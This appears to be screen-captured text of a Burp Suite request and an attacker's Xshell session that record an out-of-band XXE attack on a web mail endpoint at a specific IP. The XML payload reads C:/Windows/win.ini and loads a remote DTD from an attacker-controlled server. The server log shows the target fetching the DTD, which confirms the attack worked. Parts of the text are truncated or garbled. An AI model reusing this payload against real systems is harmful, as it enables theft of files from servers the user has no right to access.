 1 × ...
Go Cancel < ▼ > ▼ Target: http://123.13.203.39:8888 ?
Request
Raw Params Headers Hex XML
POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 123.13.203.39:8888
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Window
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 198
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///C:/Windows/win.ini">
<!ENTITY % remote SYSTEM "http://47.121.185.206:800
%remote;
%all;
]>
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
5b4b3b138
b138
0 matches
阿里云 - root@iZf8z5167vii8isftw95x5Z:~ - Xshell 7
File Edit View Tools Tab Window Help
ssh://root:************@47.121.185.206:22
To add the current session, click on the left arrow button.
1 阿里云 × +
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
123.13.203.39 - - [24/Nov/2025 10:10:29] "GET /test.xml HTTP/1.1" 200
-
123.13.203.39 - - [24/Nov/2025 10:10:53] "GET /xxe1.dtd HTTP/1.1" 200
-
ssh://root@47. SSH2 xterm 69x6 6,1 1 session
Done 3,844 bytes | 212 millis